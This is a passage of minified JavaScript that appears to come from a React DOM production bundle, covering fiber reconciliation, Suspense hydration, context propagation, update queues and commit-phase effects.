s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Wm(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=$m,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||py(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Hm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Gd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function _d(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function Bd(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Yd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return _d(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!Bd(l,u)&&(a.flags&128)===0)return Dl=!1,Yd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Km(null,a,c,l,u)):(a.tag=0,a=jd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Xm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return jd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Km(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Wm(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Wm(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,rh(f,s)?c=null:m!==null&&rh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=pd(l,a,$0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return Im(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return _d(l,a,u);case 22:return km(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=hd(),f===null&&(f=Gt,s=Um(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Gd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Gd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Gd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return op(kc,l)}function Of(l,a){return kc===null&&tc(l),op(l,a)}function op(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),td(l,null,u),a}return ed(l,c,a,u),Jl(l)}function lr(l,a,u){if(a=a.updateQueue,a!==null&&(a=a.shared,(u&4194176)!==0)){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}function Ld(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&(c=c.updateQueue,u===c)){var f=null,s=null;if(u=u.firstBaseUpdate,u!==null){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function fp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Zd(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function dp(l,a,u){try{var c=l.stateNode;zp(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function hp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function qd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(l=l.containerInfo,ih=as,l=lf(l),$s(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ch={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=mp,mp=!1,ze}function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{fp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Zd(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ny(l){var a=l.alternate;a!==null&&(l.alternate=null,ny(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),u=u.sibling}function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new ey),a;default:throw Error(b(435,l.tag))}}function Vd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));yp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ay(a,l),a=a.sibling}var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else 